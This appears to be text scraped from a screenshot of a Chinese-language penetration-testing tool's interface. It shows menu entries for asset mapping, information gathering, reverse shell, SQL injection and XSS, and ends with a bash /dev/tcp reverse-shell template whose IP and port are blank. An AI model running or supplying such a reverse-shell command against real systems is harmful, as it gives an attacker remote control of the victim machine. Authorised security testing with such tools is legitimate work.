 综合查询 资产测绘查询 信息收集 配置 工具
反弹shell sql注入 xss 个人
ip port
/bin/bash -i >& /dev/tcp// 0>&1